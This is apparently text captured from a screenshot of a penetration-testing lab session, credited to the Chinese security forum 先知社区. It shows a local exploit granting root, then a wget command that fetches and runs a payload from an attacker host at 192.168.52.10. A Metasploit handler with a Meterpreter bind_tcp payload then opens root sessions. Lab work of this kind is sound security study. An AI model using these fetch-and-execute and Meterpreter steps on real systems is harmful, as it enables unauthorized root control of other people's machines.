 ubuntu@ubuntu:/tmp$ ./exploit
bash-4.3# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),1
08(lpadmin),124(sambashare),1000(ubuntu)
bash-4.3# wget http://192.168.52.10:8000/20.elf;chmod +x 20.elf;./20.elf
--2021-05-14 23:20:24--  http://192.168.52.10:8000/20.elf
Connecting to 192.168.52.10:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 198 [application/octet-stream]
Saving to: ‘20.elf’
100%[============================================>] 198         --.-K/s   in 0s
2021-05-14 23:20:24 (29.3 MB/s) - ‘20.elf’ saved [198/198]
root@ubuntu: /tmp 86x21
root@ubuntu:~# cd /tmp
root@ubuntu:/tmp# ls
20.elf
config-err-VRX9L3
snap.gnome-characters
ssh-AtLJuvrCX1D3
systemd-private-89a7eba00f154387b52a4e846239f7e1-bolt.service-hyc78h
systemd-private-89a7eba00f154387b52a4e846239f7e1-colord.service-fg2cN4
systemd-private-89a7eba00f154387b52a4e846239f7e1-ModemManager.service-sIW4WX
systemd-private-89a7eba00f154387b52a4e846239f7e1-rtkit-daemon.service-oNuDV8
systemd-private-89a7eba00f154387b52a4e846239f7e1-systemd-resolved.service-mSnvZu
systemd-private-89a7eba00f154387b52a4e846239f7e1-systemd-timesyncd.service-HWpWQC
VMwareDnD
vmware-root_585-4021718863
root@ubuntu:/tmp# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.52.20 - - [14/May/2021 23:20:23] "GET /20.elf HTTP/1.1" 200 -
msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > upload /root/20.elf /tmp/20.elf
[*] uploading  : /root/20.elf -> /tmp/20.elf
[*] Uploaded -1.00 B of 198.00 B (-0.51%): /root/20.elf -> /tmp/20.elf
[*] uploaded   : /root/20.elf -> /tmp/20.elf
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (linux/x64/meterpreter/bind_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LPORT  2020             yes       The listen port
RHOST  192.168.52.20    no        The target address
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > exploit
[*] Started bind TCP handler against 192.168.52.20:2020
[*] Sending stage (3008420 bytes) to 192.168.52.20
[*] Meterpreter session 3 opened (192.168.52.10:38298 -> 192.168.52.20:2020) at 2021-05-15 14:20:25 +0800
meterpreter > getuid
Server username: root @ ubuntu (uid=0, gid=0, euid=0, egid=0)
meterpreter >
先知社区